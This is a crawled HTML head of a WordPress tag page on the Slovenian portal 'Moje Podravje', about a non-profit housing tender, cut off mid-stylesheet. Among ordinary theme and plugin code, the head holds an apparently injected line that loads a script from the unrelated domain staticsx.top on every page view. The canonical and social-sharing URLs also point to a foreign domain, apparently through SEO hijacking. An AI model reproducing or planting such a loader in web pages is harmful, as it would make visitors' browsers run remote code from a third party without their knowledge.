

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/
body_size: 32319
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>javni razpis za dodelitev neprofitnih stanovanj Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="javni razpis za dodelitev neprofitnih stanovanj Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/","url":"https://mojepodravje.horieva.com/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/","name":"javni razpis za dodelitev neprofitnih stanovanj Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720.jpg","width":960,"height":640,"caption":"(vir: pixabay.com)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; javni razpis za dodelitev neprofitnih stanovanj Vir oznake" href="https://mojepodravje.si/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010230' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/4517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"c074c39bea","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
